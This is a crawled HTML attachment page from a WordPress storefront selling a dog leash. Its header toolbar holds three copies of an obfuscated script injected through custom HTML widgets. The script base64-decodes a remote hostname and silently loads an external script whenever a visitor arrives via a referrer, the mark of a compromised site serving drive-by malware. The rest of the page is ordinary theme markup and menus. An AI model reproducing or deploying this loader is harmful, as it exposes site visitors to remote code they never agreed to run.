

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surebuyshop.com/?attachment_id=67571
body_size: 7880
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
				<title>2 | Sure Buy Shop</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://surebuyshop.com/xmlrpc.php">        
		<link rel="shortcut icon" href="https://surebuyshop.com/wp-content/themes/adrenalin/favicon.png"/>

		<link rel="apple-touch-icon-precomposed" href="https://surebuyshop.com/wp-content/themes/adrenalin/apple-touch-icon-precomposed.png"/>
	   <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Feed" href="https://surebuyshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Comments Feed" href="https://surebuyshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; 2 Comments Feed" href="https://surebuyshop.com/?attachment_id=67571#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67571%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67571%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cg-style-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/commercegurus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/owl.carousel.min.js?ver=6.9" id="cg_owlcarousel-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/modernizr.custom.min.js?ver=6.9" id="cg_modernizr-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/keyboard-image-navigation.js?ver=20120202" id="cg-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://surebuyshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surebuyshop.com/wp-json/wp/v2/media/67571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surebuyshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://surebuyshop.com/?attachment_id=67571#main" />
<link rel='shortlink' href='https://surebuyshop.com/?p=67571' />
		<script type="text/javascript">
			var view_mode_default = '';
			var cg_sticky_default = '';
			var cg_chosen_variation = '';
		</script>
		<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" />
<meta name="msapplication-TileImage" content="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-300x300.jpg" />

    <style type="text/css">

        .menu-item-66731 .cg-menu-img {display: none;}
.menu-item-66725 .cg-menu-img {display: none;}
.menu-item-66808 .cg-menu-img {display: none;}
.menu-item-66727 .cg-menu-img {display: none;}
.menu-item-66728 .cg-menu-img {display: none;}
.menu-item-66722 .cg-menu-img {display: none;}
.menu-item-66868 .cg-menu-img {display: none;}
.menu-item-66803 .cg-menu-img {display: none;}

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>

    	</head>
	<body id="skrollr-body" class="attachment wp-singular attachment-template-default single single-attachment postid-67571 attachmentid-67571 attachment-jpeg wp-theme-adrenalin cg-sticky-enabled ">
		<div id="wrapper">
			<div class="cg-shopping-toolbar">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-md-6 col-lg-6 wpml">
															<div id="text-1" class="widget_text">			<div class="textwidget"><h6><span style="color: #ffffff;">Welcome to our site !</span></h6></div>
		</div><div id="custom_html-113" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-lg top-bar-right">
															<div id="text-2" class="widget_text">			<div class="textwidget"><a href="https://surebuyshop.com/wishlist/">Wishlist</a> <a href="https://surebuyshop.com/contact-us/" class="divider">Customer Service</a> <a href="https://surebuyshop.com/my-account/" class="divider">My Account</a>
</div>
		</div><div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-md visible-sm visible-xs mobile-search">
															<div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
					</div>
				</div>
			</div>
			
			<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper">
				<div class="container">
					<div class="row">
						<div class="container">
															<div class="cg-main-menu"><ul id="menu-newhome" class="menu"><li id="menu-item-66731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66731"><a href="https://surebuyshop.com/">Home</a></li>
<li id="menu-item-66725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66725"><a href="https://surebuyshop.com/shop/">Shop</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">Shop</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-68560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68560"><a href="https://surebuyshop.com/shop/">Shop Now</a></li>
	<li id="menu-item-66724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66724"><a href="https://surebuyshop.com/cart/">Cart</a></li>
	<li id="menu-item-66721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66721"><a href="https://surebuyshop.com/wishlist/">Wishlist</a></li>
</ul></div></div>
</li>
<li id="menu-item-66808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66808"><a href="https://surebuyshop.com/faqs/">FAQs</a></li>
<li id="menu-item-66727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66727"><a href="https://surebuyshop.com/about-us/">About Us</a></li>
<li id="menu-item-66728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66728"><a href="https://surebuyshop.com/contact-us/">Contact Us</a></li>
<li id="menu-item-66722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66722"><a href="https://surebuyshop.com/my-account/">My Account</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">My Account</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-66723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66723"><a href="https://surebuyshop.com/checkout/">Checkout</a></li>
</ul></div></div>
</li>
<li id="menu-item-66868" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66868"><a>.</a></li>
<li id="menu-item-66803" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66803"><a>Lang</a></li>
</ul></div>																																			</div>
					</div>
				</div>
			</div>
			<!-- close primary menu below logo layout -->
									<div id="mobile-menu">
				<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
				<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://surebuyshop.com/"><span>Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/shop/"><span>Shop</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/shop/"><span>Shop Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/cart/"><span>Cart</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/wishlist/"><span>Wishlist</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/faqs/"><span>FAQs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/contact-us/"><span>Contact Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/my-account/"><span>My Account</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/checkout/"><span>Checkout</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>.</span></a></li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>Lang</span></a></li>
</ul>			</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
								  

				<div class="container">
    <div class="content">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-md-push-3 col-lg-push-3">
                <div id="primary" class="content-area image-attachment">
                    <main id="main" class="site-main" role="main">
                                                    <article id="post-67571" class="post-67571 attachment type-attachment status-inherit hentry">
                                <header class="entry-header">
                                    <h1 class="entry-title">2</h1>                                    <div class="entry-meta">
                                        Published <span class="entry-date"><time class="entry-date" datetime="2017-09-26T07:14:38-07:00">September 26, 2017</time></span> at <a href="https://surebuyshop.com/wp-content/uploads/2017/09/2-4.jpg">885 &times; 665</a> in <a href="https://surebuyshop.com/?p=67569" rel="gallery">BORNIER Smart Dog Smooth Walking Leash with Quick Release Buckles, 47.2&#8221; Length</a>                                    </div><!-- .entry-meta -->
                                    <nav role="navigation" id="image-navigation" class="image-navigation">
                                        <div class="nav-previous"><a href='https://surebuyshop.com/?attachment_id=67570#main'><span class="meta-nav">&larr;</span> Previous</a></div>
                                        <div class="nav-next"><a href='https://surebuyshop.com/?attachment_id=67572#main'>Next <span class="meta-nav">&rarr;</span></a></div>
                                    </nav><!-- #image-navigation -->
                                </header><!-- .entry-header -->
                                <div class="entry-content">
                                    <div class="entry-attachment">
                                        <div class="attachment">
